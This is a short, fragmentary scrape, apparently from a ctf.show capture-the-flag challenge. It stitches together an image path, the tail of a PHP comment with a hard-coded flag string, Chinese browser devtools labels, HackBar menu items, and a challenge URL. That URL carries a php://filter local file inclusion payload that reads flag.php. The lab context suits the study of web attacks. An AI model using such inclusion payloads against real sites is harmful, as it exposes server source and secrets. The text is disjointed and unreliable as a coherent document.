 @link: https://ctfer.com
*/
$flag="ctfshow{4f9a578c-2df3-4038-aa69-e6021e2307e1}";
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://8d915cbc-e55e-43b6-9a5f-7733aa144874.challenge.ctf.show/?file=php://filter/resource=flag.php
Use POST method MODIFY HEADER